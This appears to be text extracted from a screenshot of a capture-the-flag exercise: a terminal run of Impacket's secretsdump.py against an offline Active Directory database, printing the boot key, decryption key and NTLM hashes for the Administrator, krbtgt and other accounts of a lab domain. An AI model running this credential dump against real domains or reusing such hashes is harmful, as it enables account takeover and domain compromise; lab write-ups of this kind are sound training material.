 # /opt/impacket-0.9.24/examples/secretsdump.py -ntds ntds.dit -system system local
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:3774928fe55833e6c62abdc233f47a7b:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD840481:1112:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::